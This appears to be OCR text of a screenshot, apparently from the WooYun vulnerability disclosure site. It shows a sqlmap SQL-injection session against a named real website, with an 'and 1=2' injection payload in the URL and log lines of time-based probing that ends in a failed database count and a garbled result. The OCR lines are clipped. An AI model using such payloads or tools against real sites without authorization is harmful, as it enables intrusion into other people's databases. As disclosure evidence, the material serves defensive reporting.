 www.chinatietong.com/news/comment.php3?id=13853%20and%201=2
管理员: C:\Windows\system32\cmd.exe
[21:31:03] [INFO] fetching number of databases
[21:31:03] [WARNING] running in a single-thread mode. Please consider usage
ption '--threads' for faster data retrieval
[21:31:03] [INFO] retrieved:
[21:31:05] [WARNING] time-based comparison needs larger statistical model. Ma
g a few dummy requests, please wait..
[21:31:11] [WARNING] it is very important not to stress the network adapter's
ndwidth during usage of time-based payloads
[21:31:12] [WARNING] in case of continuous data retrieval problems you are ad
ed to try a switch '--no-cast' or switch '--hex'
[21:31:12] [ERROR] unable to retrieve the number of databases
[21:31:12] [INFO] falling back to current database
[21:31:12] [INFO] fetching current database
[21:31:12] [INFO] resumed: \x11\x11
available databases [1]:
[*] ◄◄
[21:31:12] [INFO] fetched data logged to text files under 'C:\sqlmap\output\
chinatietong.com'
[*] shutting down at 21:31:12
C:\sqlmap>_
www.wooyun.org